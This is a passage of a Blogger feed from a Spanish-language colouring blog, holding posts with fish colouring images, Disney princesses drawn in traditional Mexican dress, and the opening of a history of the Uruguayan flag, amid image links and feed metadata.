href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s2000\/pez+colorear+_5200001538.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s600\/pez+colorear+_5200001538.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s2000\/pez+colorear+_5200001542.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s600\/pez+colorear+_5200001542.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s1093\/pez+colorear+_5200001544.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"894\" data-original-width=\"1093\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s600\/pez+colorear+_5200001544.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s820\/pez+colorear+_5200001546.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"820\" data-original-width=\"670\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s600\/pez+colorear+_5200001546.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s1300\/pez+colorear+_5200001554.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1137\" data-original-width=\"1300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s600\/pez+colorear+_5200001554.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s1000\/pez+colorear+_5200001558.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"837\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s600\/pez+colorear+_5200001558.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s1094\/pez+colorear+_5200001560.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1094\" data-original-width=\"764\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s600\/pez+colorear+_5200001560.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s1650\/pez+colorear+_5200001562.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s600\/pez+colorear+_5200001562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s1060\/pez+colorear+_5200001566.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1060\" data-original-width=\"820\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s600\/pez+colorear+_5200001566.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s1024\/pez+colorear+_5200001568.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"899\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s600\/pez+colorear+_5200001568.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s1390\/pez+colorear+_5200001570.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1390\" data-original-width=\"1300\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s600\/pez+colorear+_5200001570.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s1186\/pez+colorear+_5200001572.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"824\" data-original-width=\"1186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s600\/pez+colorear+_5200001572.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s1200\/pez+colorear+_5200001574.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1190\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s600\/pez+colorear+_5200001574.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s2000\/pez+colorear+_5200001577.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s600\/pez+colorear+_5200001577.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s320\/pez+manualidades.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6225733040845335822\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6225733040845335822?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/05\/clipart-imagenes-de-dibujos-de-peces.html","title":"Dibujos de peces color y colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4696172014417693551"},"published":{"$t":"2020-11-05T16:22:00.005+01:00"},"updated":{"$t":"2020-11-05T16:22:32.874+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney mexicanas"}],"title":{"type":"text","$t":"Princesas Disney con traje típicos mexicanos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Princesas Disney con traje típicos mexicanos\u003C\/h1\u003E\u003Cp\u003ELa ilustradora Aida Sofía Barba\u0026nbsp; sorpende con dibujos en los viste a las princesas Disney con los trajes típicos más representativos de México.\u003Cbr \/\u003E\u003Cbr \/\u003EEl proyecto se llama “Princesas a la Mexicana” y está inspirado en las vestimentas tradicionales\u0026nbsp; de estados como Jalisco, Michoacán, Puebla, Sonora y Veracruz\u0026nbsp; Así Bella lleva untraje típico de Chiapas, a la princesa Jasmín luce como indígena de la cultura Seri de Sonora, mientras que Blancanieves es una\u0026nbsp; eracruzan, Aurora baila\u0026nbsp; con un traje de Jalisco,\u0026nbsp; Rapunzel como toda una bailarina de Michoacán y a la protagonista de Frozen, Anna, con un traje de China Poblana.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s2048\/princesas+disney+mexicanas++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/w640-h640\/princesas+disney+mexicanas++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/s2048\/princesas+disney+mexicanas++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/w640-h640\/princesas+disney+mexicanas++%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/s1200\/princesas+disney+mexicanas++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/w640-h640\/princesas+disney+mexicanas++%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/s2048\/princesas+disney+mexicanas++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/w640-h640\/princesas+disney+mexicanas++%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/s2048\/princesas+disney+mexicanas++%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/w640-h640\/princesas+disney+mexicanas++%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/s2048\/princesas+disney+mexicanas++%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/w640-h640\/princesas+disney+mexicanas++%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4696172014417693551\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4696172014417693551?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/princesas-disney-con-traje-tipicos.html","title":"Princesas Disney con traje típicos mexicanos"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s72-w640-h640-c\/princesas+disney+mexicanas++%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5373789542497839141"},"published":{"$t":"2020-11-05T15:36:00.007+01:00"},"updated":{"$t":"2020-11-05T15:53:46.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bandera Uruguay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uruguay"}],"title":{"type":"text","$t":"Colorear Bandera de Uruguay para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos de la Bandera de Uruguay para colorear\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELa bandera nacional de Uruguay consta de cinco franjas blancas y cuatro franjas azules dispuestas horizontalmente y un cantón blanco con un \"Sol de mayo\" dorado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EComo parte de las Provincias Unidas del Río de la Plata (formada en 1816), la Banda Oriental, que eventualmente se convertiría en el país conocido como Uruguay, estaba originalmente bajo la bandera azul-blanca-azul con rayas horizontales levantadas por el general Manuel Belgrano en 1812. Sin embargo, como muchas otras provincias argentinas, Uruguay desarrolló una bandera propia. El ejemplo más antiguo, que data del 13 de enero de 1815, tenía una franja horizontal roja añadida en el centro de cada franja azul. El 25 de agosto de ese año, la bandera se cambió a franjas horizontales iguales de 